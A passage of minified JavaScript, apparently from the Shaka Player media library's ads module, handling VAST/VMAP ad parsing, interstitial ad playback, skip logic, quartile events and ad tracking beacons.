t=v.canSkipNow();y!=t&&0<v.getRemainingTime()&&0<v.getDuration()&&e.j(new qr("ad-skip-state-changed")),y=t}})),e.l.ma(e.g,"firstquartile",(function(){p(),e.j(new qr("ad-first-quartile"))})),e.l.ma(e.g,"midpoint",(function(){p(),e.j(new qr("ad-midpoint"))})),e.l.ma(e.g,"thirdquartile",(function(){p(),e.j(new qr("ad-third-quartile"))})),e.l.ma(e.g,"complete",m),e.l.F(e.h,"play",(function(){e.j(new qr("ad-resumed"))})),e.l.F(e.h,"pause",(function(){var t=e.g.getConfiguration();e.h.currentTime>=t.playRangeEnd?m():e.j(new qr("ad-paused"))})),e.l.F(e.h,"volumechange",(function(){e.h.muted?e.j(new qr("ad-muted")):e.j(new qr("ad-volume-changed"))})),T(M,4),Xd(e),t.startTime&&t.endTime&&1/0!=t.endTime&&t.startTime!=t.endTime&&0<(b=t.endTime-t.startTime)&&e.g.configure("playRangeEnd",b),t.playoutLimit&&!e.o&&(e.o=new Ve((function(){e.W()})).aa(t.playoutLimit),e.g.configure("playRangeEnd",t.playoutLimit)),w(M,e.g.Jb(e.h),6);case 6:return e.C.has(t)?w(M,e.C.get(t),10):w(M,e.g.load(t.uri,null,t.mimeType||void 0),8);case 10:return x=M.h,e.C.delete(t),w(M,x?e.g.load(x):e.g.load(t.uri,null,t.mimeType||void 0),8);case 8:k=(Date.now()-o)/1e3,e.j(new qr("ads-loaded",(new Map).set("loadTime",k))),e.A&&e.i.play(),A(M,0);break;case 4:if(I=E(M),!e.I)return M.return();g(I),S(M)}}))}(e,t,n,i,r,a)}function Wd(e){for(var t=[],n=l(e.D),i=n.next(),r={};!i.done;r={Xb:void 0},i=n.next())(i=i.value).overlay||(r.Xb={start:i.startTime,end:null},i.pre?(r.Xb.start=0,r.Xb.end=null):i.post?(r.Xb.start=-1,r.Xb.end=null):i.timelineRange&&(r.Xb.end=i.endTime),t.find(function(e){return function(t){return e.Xb.start==t.start&&e.Xb.end==t.end}}(r))||t.push(r.Xb));e.j(new qr("ad-cue-points-changed",(new Map).set("cuepoints",t)))}function Xd(e){e.g.configure(e.B.Ng()),e.g.configure("ads.disableHLSInterstitial",!0),e.g.configure("ads.disableDASHInterstitial",!0),e.g.configure("playRangeEnd",1/0),Qr(e.B.wb(),e.g.wb())}function $d(e,t,n){var i,r;return L((function(a){return 1==a.g?(i=ea([t],{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4}),w(a,e.B.wb().request(7,i,n).promise,2)):(r=a.h,a.return(r.data))}))}function Yd(e){return!(e=e.mimeType)||!e.startsWith("image/")&&"text/html"!==e}function Jd(e,t,n,i,r){this.h=e,this.j=kt(this.h.skipOffset),this.g=r,this.i=t,this.l=n,this.o=i,this.m=!1}function Zd(e,t,n,i){this.B=e,this.K=t,this.h=n,this.l=null,this.P=NaN,this.i=i,this.I=!1,this.A=null,this.j=[],this.M=[],this.L=this.C=this.g=null,this.D=new Map,this.m=[],this.s=[],this.G="",this.O=!0,this.H="",this.o=new Q}function Qd(e,t){var n,i,r,a,o,s,u,l;L((function(c){return 1==c.g?t.staticResource?(n=eh(t),e.D.get(n)?c.return():(i={type:9},r=ea([t.staticResource],{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4}),a=e.K.request(7,r,i),T(c,2),e.D.set(n,[]),w(c,a.promise,4))):c.return():2!=c.g?(o=c.h,s=pt(o.data),u=JSON.parse(s),l=u.apps,e.D.set(n,l),A(c,0)):(E(c),e.D.delete(n),void S(c))}))}function eh(e){return[e.adId,e.adParameters,e.adSystem,e.adTitle,e.creativeAdId,e.creativeId,e.creativeSequence,e.height,e.width,e.staticResource].join("")}function th(e){var t=e.h.currentTime;if(0!=t&&null==e.A){for(var n,i,r=l(e.j),a=r.next();!a.done;a=r.next())for(var o=l((a=a.value).ads),s=o.next();!s.done;s=o.next())if(s=s.value,i){if(s.startTimeInSeconds<t&&s.startTimeInSeconds>i.startTimeInSeconds+i.durationInSeconds){i=s,n=a;break}}else s.startTimeInSeconds<t&&(i=s,n=a);n&&i&&!e.M.includes(i.adId)&&(e.A=t,e.h.currentTime=n.startTimeInSeconds)}}function nh(e){if(e.h.duration&&(e.g||e.j.length)){var t=e.h.currentTime,n=!1;if(e.g){n=!0;var i=e.C,r=i.startTimeInSeconds+.5*i.durationInSeconds,a=i.startTimeInSeconds+.75*i.durationInSeconds;t>=i.startTimeInSeconds+.25*i.durationInSeconds&&!e.s.includes("firstQuartile")?(e.s.push("firstQuartile"),ah(e,"firstQuartile")):t>=r&&!e.s.includes("midpoint")?(e.s.push("midpoint"),ah(e,"midpoint")):t>=a&&!e.s.includes("thirdQuartile")&&(e.s.push("thirdQuartile"),ah(e,"thirdQuartile")),i=e.g.getRemainingTime(),r=e.g.getDuration(),e.g.canSkipNow()&&0<i&&0<r&&ah(e,"skipStateChanged"),0<r&&(0>=i||i>r)&&ih(e)}if(!e.g||!e.g.isLinear()){e:for(i=l(e.j),r=i.next();!r.done&&(r=r.value,!e.g||!e.g.isLinear());r=i.next())for(a=0;a<r.ads.length;a++){var o=r.ads[a],s=o.startTimeInSeconds+o.durationInSeconds;if(o.startTimeInSeconds<=t&&s>t){if(e.M.includes(o.adId)){if(e.h.ended)continue;e.h.currentTime=s;break e}ih(e),e.L=r,e.g=new Jd(o,a+1,r.ads.length,!0,e.h),e.C=o,0===a&&ah(e,"breakStart"),rh(e);break}}if(!e.g)for(r=(i=l(e.j)).next();!r.done&&(r=r.value,!e.g);r=i.next())for(a=0;a<r.nonLinearAdsList.length;a++)if((o=r.nonLinearAdsList[a]).nonLinearAdList.length){s=r.startTimeInSeconds;var u=e.D.get(eh(o.nonLinearAdList[0]));if(s<=t&&u&&u.length){ih(e),s=e;for(var c=(u=l(u)).next();!c.done;c=u.next())if((c=c.value).data.source.length){var d=document.createElement("img");d.src=c.data.source[0].url,d.style.top=(c.placeholder.top||0)+"%",d.style.height=100-(c.placeholder.top||0)+"%",d.style.left=(c.placeholder.left||0)+"%",d.style.maxWidth=100-(c.placeholder.left||0)+"%",d.style.objectFit="contain",d.style.position="absolute",s.B.appendChild(d)}e.L=r,e.g=new Jd(o,a+1,r.ads.length,!1,e.h),e.C=o,0===a&&ah(e,"breakStart"),rh(e);break}}n&&!e.g&&(t=e.h.currentTime,e.A&&e.A>t&&(e.h.currentTime=e.A),e.A=null)}}}function ih(e){if(e.g){for(;e.B.lastChild;)e.B.removeChild(e.B.firstChild);e.I||e.M.push(e.C.adId);var t=e.g.m;ah(e,void 0!==t&&t?"skip":"complete");for(var n=(t=l(e.m)).next();!n.done;n=t.next())n=n.value,e.o.bb(n.target,n.type,n.listener);e.m=[],e.s=[],(t=e.g.getPositionInSequence())===(n=e.g.getSequenceLength())&&ah(e,"breakEnd"),e.g=null,e.C=null,e.L=null}}function rh(e){var t=!1;e.h.paused?t=!0:(ah(e,"impression"),ah(e,"start")),e.m.push({target:e.h,type:"volumechange",listener:function(){e.h.muted&&ah(e,"mute")}}),e.m.push({target:e.h,type:"volumechange",listener:function(){e.h.muted||ah(e,"unmute")}}),e.m.push({target:e.h,type:"play",listener:function(){t?(ah(e,"impression"),ah(e,"start"),t=!1):ah(e,"resume")}}),e.m.push({target:e.h,type:"pause",listener:function(){ah(e,"pause")}});for(var n=l(e.m),i=n.next();!i.done;i=n.next())i=i.value,e.o.F(i.target,i.type,i.listener)}function ah(e,t){var n=e.C.trackingEvents.find((function(e){return e.eventType==t}));if(n||(n=e.L.adBreakTrackingEvents.find((function(e){return e.eventType==t}))),n)for(var i={type:10},r=(n=l(n.beaconUrls)).next();!r.done;r=n.next())(r=r.value)&&""!=r&&((r=ea([r],{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4})).method="POST",e.K.request(7,r,i));switch(t){case"impression":e.i(new qr("ad-impression"));break;case"start":e.i(new qr("ad-started",(new Map).set("ad",e.g)));break;case"mute":e.i(new qr("ad-muted"));break;case"unmute":e.i(new qr("ad-volume-changed"));break;case"resume":e.i(new qr("ad-resumed"));break;case"pause":e.i(new qr("ad-paused"));break;case"firstQuartile":e.i(new qr("ad-first-quartile"));break;case"midpoint":e.i(new qr("ad-midpoint"));break;case"thirdQuartile":e.i(new qr("ad-third-quartile"));break;case"complete":e.i(new qr("ad-complete")),e.i(new qr("ad-stopped"));break;case"skip":e.i(new qr("ad-skipped")),e.i(new qr("ad-stopped"));break;case"breakStart":e.B.setAttribute("ad-active","true");break;case"breakEnd":e.B.removeAttribute("ad-active");break;case"skipStateChanged":e.i(new qr("ad-skip-state-changed"))}}function oh(e,t){this.g=e,this.i=null,this.h=t}function sh(e,t,n,i){var r=this;this.s=e,this.l=t,this.j=null,this.D=NaN,this.i=i,this.G=!1,this.A=this.m=this.o=null,this.B="",this.C=[],this.h=new Q,(e=new google.ima.dai.api.UiSettings).setLocale(n),this.g=new google.ima.dai.api.StreamManager(this.l,this.s,e),this.i(new qr("ima-stream-manager-loaded",(new Map).set("imaStreamManager",this.g))),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.LOADED,(function(e){!function(e,t){e.i(new qr("ads-loaded",(new Map).set("loadTime",Date.now()/1e3-e.D))),t=t.getStreamData().url,e.j.resolve(t),e.j=null,e.G||e.h.F(e.l,"seeked",(function(){var t=e.l.currentTime;if(0!=t){e.g.streamTimeForContentTime(t);var n=e.g.previousCuePointForStreamTime(t);n&&!n.played&&(e.o=t,e.l.currentTime=n.start)}}))}(r,e)})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.ERROR,(function(){r.B.length?r.j.resolve(r.B):r.j.reject("IMA Stream request returned an error and there was no backup asset uri provided."),r.j=null})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.AD_BREAK_STARTED,(function(){})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.STARTED,(function(e){e=e.getAd(),r.m=new oh(e,r.l),r.A&&(r.m.i=r.A),r.i(new qr("ad-started",(new Map).set("ad",r.m))),r.s.setAttribute("ad-active","true")})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.AD_BREAK_ENDED,(function(){r.s.removeAttribute("ad-active");var e=r.l.currentTime;r.o&&r.o>e&&(r.l.currentTime=r.o,r.o=null)})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.AD_PROGRESS,(function(e){r.A=e.getStreamData().adProgressData,r.m&&(r.m.i=r.A)})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.FIRST_QUARTILE,(function(){r.i(new qr("ad-first-quartile"))})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.MIDPOINT,(function(){r.i(new qr("ad-midpoint"))})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.THIRD_QUARTILE,(function(){r.i(new qr("ad-third-quartile"))})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.COMPLETE,(function(){r.i(new qr("ad-complete")),r.i(new qr("ad-stopped")),r.s.removeAttribute("ad-active"),r.m=null})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.SKIPPED,(function(){r.i(new qr("ad-skipped")),r.i(new qr("ad-stopped"))})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.CUEPOINTS_CHANGED,(function(e){var t=e.getStreamData();e=[];for(var n=(t=l(t.cuepoints)).next();!n.done;n=t.next())n=n.value,e.push({start:n.start,end:n.end});r.C=e,r.i(new qr("ad-cue-points-changed",(new Map).set("cuepoints",e)))}))}function uh(){Xr.call(this),this.h=this.i=this.j=this.g=null,this.m=new _d,this.o=navigator.language,this.l=null}function lh(e,t){if(t&&t.type)switch(t.type){case"ads-loaded":e.m.g.push(t.loadTime);break;case"ad-started":e.m.h++;break;case"ad-complete":e.m.j++;break;case"ad-skipped":e.m.l++;break;case"ad-error":e.m.i++}e.dispatchEvent(t)}function ch(e){return JSON.stringify(e,(function(e,t){if("function"!=typeof t){if(t instanceof Event||t instanceof qr){var n={};for(i in t)(e=t[i])&&"object"==typeof e?"detail"==i&&(n[i]=e):i in Event||(n[i]=e);return n}if(t instanceof Error){var i=new Set(["name","message","stack"]);for(n in t)i.add(n);for(e=(n=l(Object.getOwnPropertyNames(t))).next();!e.done;e=n.next())i.add(e.value);for(n={},e=(i=l(i)).next();!e.done;e=i.next())n[e=e.value]=t[e];t={__type__:"Error",contents:n}}else if(t instanceof TimeRanges){for(i={__type__:"TimeRanges",length:t.length,start:[],end:[]},n=(t=l(Lo(t))).next();!n.done;n=t.next())e=(n=n.value).end,i.start.push(n.start),i.end.push(e);t=i}else t=ArrayBuffer.isView(t)&&1===t.BYTES_PER_ELEMENT?{__type__:"Uint8Array",entries:Array.from(t)}:"number"==typeof t?isNaN(t)?"NaN":isFinite(t)?t:0>t?"-Infinity":"Infinity":t;return t}}))}function dh(e){return JSON.parse(e,(function(e,t){if("NaN"==t)var n=NaN;else if("-Infinity"==t)n=-1/0;else if("Infinity"==t)n=1/0;else if(t&&"object"==typeof t&&"TimeRanges"==t.__type__)n=function(e){return{length:e.length,start:function(t){return e.start[t]},end:function(t){return e.end[t]}}}(t);else if(t&&"object"==typeof t&&"Uint8Array"==t.__type__)n=new Uint8Array(t.entries);else if(t&&"object"==typeof t&&"Error"==t.__type__){for(n in e=t.contents,t=Error(e.message),e)t[n]=e[n];n=t}else n=t;return n}))}(i=Pd.prototype).needsSkipUI=function(){return!1},i.isClientRendering=function(){return!0},i.hasCustomClick=function(){return!0},i.isUsingAnotherMediaElement=function(){return!0},i.getDuration=function(){return this.g.getDuration()},i.getMinSuggestedDuration=function(){return this.g.getMinSuggestedDuration()},i.getRemainingTime=function(){return this.h.getRemainingTime()},i.isPaused=function(){return this.i},i.isSkippable=function(){return 0<=this.g.getSkipTimeOffset()},i.getTimeUntilSkippable=function(){var e=this.g.getSkipTimeOffset();return e=this.getRemainingTime()-e,Math.max(e,0)},i.canSkipNow=function(){return this.h.getAdSkippableState()},i.skip=function(){return this.h.skip()},i.pause=function(){return this.h.pause()},i.play=function(){return this.h.resume()},i.getVolume=function(){return this.h.getVolume()},i.setVolume=function(e){return this.j.volume=e,this.h.setVolume(e)},i.isMuted=function(){return 0==this.h.getVolume()},i.isLinear=function(){return this.g.isLinear()},i.resize=function(e,t){var n=!1,i=this.j;document.fullscreenEnabled?n=!!document.fullscreenElement:i.webkitSupportsFullscreen&&(n=i.webkitDisplayingFullscreen),this.h.resize(e,t,n?google.ima.ViewMode.FULLSCREEN:google.ima.ViewMode.NORMAL)},i.setMuted=function(e){(this.j.muted=e)?(this.l=this.getVolume(),this.h.setVolume(0)):this.h.setVolume(this.l)},i.getSequenceLength=function(){var e=this.g.getAdPodInfo();return null==e?1:e.getTotalAds()},i.getPositionInSequence=function(){var e=this.g.getAdPodInfo();return null==e?1:e.getAdPosition()},i.getTitle=function(){return this.g.getTitle()},i.getDescription=function(){return this.g.getDescription()},i.getVastMediaBitrate=function(){return this.g.getVastMediaBitrate()},i.getVastMediaHeight=function(){return this.g.getVastMediaHeight()},i.getVastMediaWidth=function(){return this.g.getVastMediaWidth()},i.getAdId=function(){return this.g.getAdId()},i.getCreativeAdId=function(){return this.g.getCreativeAdId()},i.getAdvertiserName=function(){return this.g.getAdvertiserName()},i.getMediaUrl=function(){return this.g.getMediaUrl()},i.getTimeOffset=function(){var e=this.g.getAdPodInfo();return null==e?0:e.getTimeOffset()},i.getPodIndex=function(){var e=this.g.getAdPodInfo();return null==e?0:e.getPodIndex()},i.release=function(){this.h=this.g=null},B("shaka.ads.ClientSideAd",Pd),Pd.prototype.release=Pd.prototype.release,Pd.prototype.getPodIndex=Pd.prototype.getPodIndex,Pd.prototype.getTimeOffset=Pd.prototype.getTimeOffset,Pd.prototype.getMediaUrl=Pd.prototype.getMediaUrl,Pd.prototype.getAdvertiserName=Pd.prototype.getAdvertiserName,Pd.prototype.getCreativeAdId=Pd.prototype.getCreativeAdId,Pd.prototype.getAdId=Pd.prototype.getAdId,Pd.prototype.getVastMediaWidth=Pd.prototype.getVastMediaWidth,Pd.prototype.getVastMediaHeight=Pd.prototype.getVastMediaHeight,Pd.prototype.getVastMediaBitrate=Pd.prototype.getVastMediaBitrate,Pd.prototype.getDescription=Pd.prototype.getDescription,Pd.prototype.getTitle=Pd.prototype.getTitle,Pd.prototype.getPositionInSequence=Pd.prototype.getPositionInSequence,Pd.prototype.getSequenceLength=Pd.prototype.getSequenceLength,Pd.prototype.setMuted=Pd.prototype.setMuted,Pd.prototype.resize=Pd.prototype.resize,Pd.prototype.isLinear=Pd.prototype.isLinear,Pd.prototype.isMuted=Pd.prototype.isMuted,Pd.prototype.setVolume=Pd.prototype.setVolume,Pd.prototype.getVolume=Pd.prototype.getVolume,Pd.prototype.play=Pd.prototype.play,Pd.prototype.pause=Pd.prototype.pause,Pd.prototype.skip=Pd.prototype.skip,Pd.prototype.canSkipNow=Pd.prototype.canSkipNow,Pd.prototype.getTimeUntilSkippable=Pd.prototype.getTimeUntilSkippable,Pd.prototype.isSkippable=Pd.prototype.isSkippable,Pd.prototype.isPaused=Pd.prototype.isPaused,Pd.prototype.getRemainingTime=Pd.prototype.getRemainingTime,Pd.prototype.getMinSuggestedDuration=Pd.prototype.getMinSuggestedDuration,Pd.prototype.getDuration=Pd.prototype.getDuration,Pd.prototype.isUsingAnotherMediaElement=Pd.prototype.isUsingAnotherMediaElement,Pd.prototype.hasCustomClick=Pd.prototype.hasCustomClick,Pd.prototype.isClientRendering=Pd.prototype.isClientRendering,Pd.prototype.needsSkipUI=Pd.prototype.needsSkipUI,B("shaka.ads.Utils",Ld),Ld.ADS_LOADED="ads-loaded",Ld.AD_STARTED="ad-started",Ld.AD_FIRST_QUARTILE="ad-first-quartile",Ld.AD_MIDPOINT="ad-midpoint",Ld.AD_THIRD_QUARTILE="ad-third-quartile",Ld.AD_COMPLETE="ad-complete",Ld.AD_STOPPED="ad-stopped",Ld.AD_SKIPPED="ad-skipped",Ld.AD_VOLUME_CHANGED="ad-volume-changed",Ld.AD_MUTED="ad-muted",Ld.AD_PAUSED="ad-paused",Ld.AD_RESUMED="ad-resumed",Ld.AD_SKIP_STATE_CHANGED="ad-skip-state-changed",Ld.CUEPOINTS_CHANGED="ad-cue-points-changed",Ld.IMA_AD_MANAGER_LOADED="ima-ad-manager-loaded",Ld.IMA_STREAM_MANAGER_LOADED="ima-stream-manager-loaded",Ld.AD_CLICKED="ad-clicked",Ld.AD_PROGRESS="ad-progress",Ld.AD_BUFFERING="ad-buffering",Ld.AD_IMPRESSION="ad-impression",Ld.AD_DURATION_CHANGED="ad-duration-changed",Ld.AD_CLOSED="ad-closed",Ld.AD_LOADED="ad-loaded",Ld.ALL_ADS_COMPLETED="all-ads-completed",Ld.AD_LINEAR_CHANGED="ad-linear-changed",Ld.AD_METADATA="ad-metadata",Ld.AD_RECOVERABLE_ERROR="ad-recoverable-error",Ld.AD_ERROR="ad-error",Ld.AD_BREAK_READY="ad-break-ready",Ld.AD_INTERACTION="ad-interaction",Ld.AD_CONTENT_PAUSE_REQUESTED="ad-content-pause-requested",Ld.AD_CONTENT_RESUME_REQUESTED="ad-content-resume-requested",Ld.AD_CONTENT_ATTACH_REQUESTED="ad-content-attach-requested",Nd.prototype.configure=function(e){this.o=e},Nd.prototype.stop=function(){this.g&&this.g.stop(),this.s&&No(this.s)},Nd.prototype.release=function(){this.stop(),this.A&&this.A.disconnect(),this.h&&this.h.release(),this.g&&this.g.destroy(),this.m.destroy(),this.C.destroy()},(i=Bd.prototype).needsSkipUI=function(){return!0},i.isClientRendering=function(){return!0},i.hasCustomClick=function(){return!1},i.isUsingAnotherMediaElement=function(){return this.s},i.getDuration=function(){var e=this.g.duration;return isNaN(e)?-1:e},i.getMinSuggestedDuration=function(){return this.getDuration()},i.getRemainingTime=function(){var e=this.g.duration;return isNaN(e)?-1:e-this.g.currentTime},i.isPaused=function(){return this.g.paused},i.isSkippable=function(){return this.h&&null!=this.l?this.getDuration()-this.getRemainingTime()<this.j+this.l:this.h},i.getTimeUntilSkippable=function(){if(this.isSkippable()){var e=this.getRemainingTime()+this.j-this.getDuration();return Math.max(e,0)}return Math.max(this.getRemainingTime(),0)},i.canSkipNow=function(){return this.h&&0==this.getTimeUntilSkippable()},i.skip=function(){this.canSkipNow()&&this.A()},i.pause=function(){return this.g.pause()},i.play=function(){return this.g.play()},i.getVolume=function(){return this.g.volume},i.setVolume=function(e){this.g.volume=e},i.isMuted=function(){return this.g.muted},i.isLinear=function(){return null==this.B},i.resize=function(){},i.setMuted=function(e){this.g.muted=e},i.getSequenceLength=function(){return this.o},i.getPositionInSequence=function(){return this.m},i.getTitle=function(){return""},i.getDescription=function(){return""},i.getVastMediaBitrate=function(){return 0},i.getVastMediaHeight=function(){return 0},i.getVastMediaWidth=function(){return 0},i.getAdId=function(){return this.i.id||""},i.getCreativeAdId=function(){return""},i.getAdvertiserName=function(){return""},i.getMediaUrl=function(){return this.i.uri},i.getTimeOffset=function(){return 0},i.getPodIndex=function(){return 0},i.release=function(){this.g=null},B("shaka.ads.InterstitialAd",Bd),Bd.prototype.release=Bd.prototype.release,Bd.prototype.getPodIndex=Bd.prototype.getPodIndex,Bd.prototype.getTimeOffset=Bd.prototype.getTimeOffset,Bd.prototype.getMediaUrl=Bd.prototype.getMediaUrl,Bd.prototype.getAdvertiserName=Bd.prototype.getAdvertiserName,Bd.prototype.getCreativeAdId=Bd.prototype.getCreativeAdId,Bd.prototype.getAdId=Bd.prototype.getAdId,Bd.prototype.getVastMediaWidth=Bd.prototype.getVastMediaWidth,Bd.prototype.getVastMediaHeight=Bd.prototype.getVastMediaHeight,Bd.prototype.getVastMediaBitrate=Bd.prototype.getVastMediaBitrate,Bd.prototype.getDescription=Bd.prototype.getDescription,Bd.prototype.getTitle=Bd.prototype.getTitle,Bd.prototype.getPositionInSequence=Bd.prototype.getPositionInSequence,Bd.prototype.getSequenceLength=Bd.prototype.getSequenceLength,Bd.prototype.setMuted=Bd.prototype.setMuted,Bd.prototype.resize=Bd.prototype.resize,Bd.prototype.isLinear=Bd.prototype.isLinear,Bd.prototype.isMuted=Bd.prototype.isMuted,Bd.prototype.setVolume=Bd.prototype.setVolume,Bd.prototype.getVolume=Bd.prototype.getVolume,Bd.prototype.play=Bd.prototype.play,Bd.prototype.pause=Bd.prototype.pause,Bd.prototype.skip=Bd.prototype.skip,Bd.prototype.canSkipNow=Bd.prototype.canSkipNow,Bd.prototype.getTimeUntilSkippable=Bd.prototype.getTimeUntilSkippable,Bd.prototype.isSkippable=Bd.prototype.isSkippable,Bd.prototype.isPaused=Bd.prototype.isPaused,Bd.prototype.getRemainingTime=Bd.prototype.getRemainingTime,Bd.prototype.getMinSuggestedDuration=Bd.prototype.getMinSuggestedDuration,Bd.prototype.getDuration=Bd.prototype.getDuration,Bd.prototype.isUsingAnotherMediaElement=Bd.prototype.isUsingAnotherMediaElement,Bd.prototype.hasCustomClick=Bd.prototype.hasCustomClick,Bd.prototype.isClientRendering=Bd.prototype.isClientRendering,Bd.prototype.needsSkipUI=Bd.prototype.needsSkipUI,(i=Vd.prototype).needsSkipUI=function(){return!0},i.isClientRendering=function(){return!0},i.hasCustomClick=function(){return!1},i.isUsingAnotherMediaElement=function(){return!1},i.getDuration=function(){return-1},i.getMinSuggestedDuration=function(){return this.getDuration()},i.getRemainingTime=function(){return-1},i.isPaused=function(){return!1},i.isSkippable=function(){return!1},i.getTimeUntilSkippable=function(){return 0},i.canSkipNow=function(){return!1},i.skip=function(){},i.pause=function(){},i.play=function(){},i.getVolume=function(){return 1},i.setVolume=function(){},i.isMuted=function(){return!1},i.isLinear=function(){return this.i},i.resize=function(){},i.setMuted=function(){},i.getSequenceLength=function(){return this.j},i.getPositionInSequence=function(){return this.h},i.getTitle=function(){return""},i.getDescription=function(){return""},i.getVastMediaBitrate=function(){return 0},i.getVastMediaHeight=function(){return 0},i.getVastMediaWidth=function(){return 0},i.getAdId=function(){return this.g.id||""},i.getCreativeAdId=function(){return""},i.getAdvertiserName=function(){return""},i.getMediaUrl=function(){return this.g.uri},i.getTimeOffset=function(){return 0},i.getPodIndex=function(){return 0},i.release=function(){},B("shaka.ads.InterstitialStaticAd",Vd),Vd.prototype.release=Vd.prototype.release,Vd.prototype.getPodIndex=Vd.prototype.getPodIndex,Vd.prototype.getTimeOffset=Vd.prototype.getTimeOffset,Vd.prototype.getMediaUrl=Vd.prototype.getMediaUrl,Vd.prototype.getAdvertiserName=Vd.prototype.getAdvertiserName,Vd.prototype.getCreativeAdId=Vd.prototype.getCreativeAdId,Vd.prototype.getAdId=Vd.prototype.getAdId,Vd.prototype.getVastMediaWidth=Vd.prototype.getVastMediaWidth,Vd.prototype.getVastMediaHeight=Vd.prototype.getVastMediaHeight,Vd.prototype.getVastMediaBitrate=Vd.prototype.getVastMediaBitrate,Vd.prototype.getDescription=Vd.prototype.getDescription,Vd.prototype.getTitle=Vd.prototype.getTitle,Vd.prototype.getPositionInSequence=Vd.prototype.getPositionInSequence,Vd.prototype.getSequenceLength=Vd.prototype.getSequenceLength,Vd.prototype.setMuted=Vd.prototype.setMuted,Vd.prototype.resize=Vd.prototype.resize,Vd.prototype.isLinear=Vd.prototype.isLinear,Vd.prototype.isMuted=Vd.prototype.isMuted,Vd.prototype.setVolume=Vd.prototype.setVolume,Vd.prototype.getVolume=Vd.prototype.getVolume,Vd.prototype.play=Vd.prototype.play,Vd.prototype.pause=Vd.prototype.pause,Vd.prototype.skip=Vd.prototype.skip,Vd.prototype.canSkipNow=Vd.prototype.canSkipNow,Vd.prototype.getTimeUntilSkippable=Vd.prototype.getTimeUntilSkippable,Vd.prototype.isSkippable=Vd.prototype.isSkippable,Vd.prototype.isPaused=Vd.prototype.isPaused,Vd.prototype.getRemainingTime=Vd.prototype.getRemainingTime,Vd.prototype.getMinSuggestedDuration=Vd.prototype.getMinSuggestedDuration,Vd.prototype.getDuration=Vd.prototype.getDuration,Vd.prototype.isUsingAnotherMediaElement=Vd.prototype.isUsingAnotherMediaElement,Vd.prototype.hasCustomClick=Vd.prototype.hasCustomClick,Vd.prototype.isClientRendering=Vd.prototype.isClientRendering,Vd.prototype.needsSkipUI=Vd.prototype.needsSkipUI,(i=Hd.prototype).configure=function(e){this.O=e,Gd(this)},i.stop=function(){this.l&&this.l.Ma(),this.K.clear(),this.D.clear(),this.g.cf(),this.C.clear(),this.g.detach(),this.I=!1,this.s=this.m=null,this.A=!0,this.h=this.i,this.H=null,this.G&&No(this.G),this.o&&(this.o.stop(),this.o=null)},i.release=function(){this.stop(),this.L&&this.L.release(),this.l&&this.l.release(),this.M&&(this.M.stop(),this.M=null),this.P&&(this.P.stop(),this.P=null),this.g.destroy()},i.yf=function(){return this.g},i.addAdUrlInterstitial=function(e){var t,n,i,r,a,o,s,u,d,h=this;return L((function(p){switch(p.g){case 1:return w(p,$d(h,e,t={type:12}),2);case 2:if(n=p.h,!(i=Pt(n,"VAST,vmap:VMAP")))throw new Le(2,10,10007);if(r=[],"VAST"==i.tagName){r=Dd(i,h.m),p.u(3);break}if("vmap:VMAP"!=i.tagName){p.u(3);break}for(var f=[],g=l(Ut(i,"vmap:AdBreak")),m=g.next();!m.done;m=g.next()){var v=m.value,y=v.attributes.timeOffset;y&&(m=null,m="start"==y?0:"end"==y?1/0:kt(y),(v=Bt(v,"vmap:AdSource"))&&(v=Bt(v,"vmap:AdTagURI"))&&(v=Ot(v))&&f.push({time:m,uri:v}))}a=l(f),o=a.next();case 5:if(o.done){p.u(3);break}return s=o.value,w(p,$d(h,s.uri,t),8);case 8:if(u=p.h,!(d=Pt(u,"VAST")))throw new Le(2,10,10007);r.push.apply(r,c(Dd(d,s.time))),o=a.next(),p.u(5);break;case 3:zd(h,r),S(p)}}))},(i=Jd.prototype).needsSkipUI=function(){return!0},i.isClientRendering=function(){return!1},i.hasCustomClick=function(){return!1},i.isUsingAnotherMediaElement=function(){return!1},i.getDuration=function(){return this.h.durationInSeconds},i.getMinSuggestedDuration=function(){return this.getDuration()},i.getRemainingTime=function(){return this.h.startTimeInSeconds+this.h.durationInSeconds-this.g.currentTime},i.isPaused=function(){return this.g.paused},i.isSkippable=function(){return"number"==typeof this.j},i.getTimeUntilSkippable=function(){if("number"!=typeof this.j)return this.getRemainingTime();var e=this.getRemainingTime()+this.j-this.getDuration();return Math.max(e,0)},i.canSkipNow=function(){return 0==this.getTimeUntilSkippable()},i.skip=function(){this.m=!0,this.g.currentTime+=this.getRemainingTime()},i.pause=function(){return this.g.pause()},i.play=function(){return this.g.play()},i.getVolume=function(){return this.g.volume},i.setVolume=function(e){this.g.volume=e},i.isMuted=function(){return this.g.muted},i.isLinear=function(){return this.o},i.resize=function(){},i.setMuted=function(e){this.g.muted=e},i.getSequenceLength=function(){return this.l?this.l:1},i.getPositionInSequence=function(){return this.i?this.i:1},i.getTitle=function(){return this.h.adTitle},i.getDescription=function(){return""},i.getVastMediaBitrate=function(){return 0},i.getVastMediaHeight=function(){return 0},i.getVastMediaWidth=function(){return 0},i.getAdId=function(){return this.h.adId},i.getCreativeAdId=function(){return this.h.creativeId},i.getAdvertiserName=function(){return""},i.getMediaUrl=function(){return null},i.getTimeOffset=function(){return 0},i.getPodIndex=function(){return 